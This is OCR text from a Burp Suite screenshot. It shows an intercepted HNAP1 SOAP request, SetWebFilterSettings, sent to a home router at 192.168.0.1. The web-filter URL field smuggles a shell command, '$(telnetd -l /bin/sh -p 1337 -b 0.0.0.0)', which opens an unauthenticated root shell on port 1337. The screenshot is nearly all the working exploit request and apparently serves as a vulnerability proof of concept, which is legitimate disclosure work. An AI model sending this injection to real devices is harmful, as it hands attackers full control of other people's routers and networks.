 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/WebsiteFilter.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetWebFilterSettings"
HNAP_AUTH: D9EF984846CC70C1A1A530CAF6BF8ECD 1549877033187
Content-Length: 435
Connection: close
Cookie: username=; uid=wzUH5nFB
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetWebFilterSettings>
<WebFilterMethod>DENY</WebFilterMethod>
<NumberOfEntry>1</NumberOfEntry>
<WebFilterURLs>
<string>abcc.com$(telnetd -l /bin/sh -p 1337 -b 0.0.0.0)</string>
</WebFilterURLs>
</SetWebFilterSettings>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches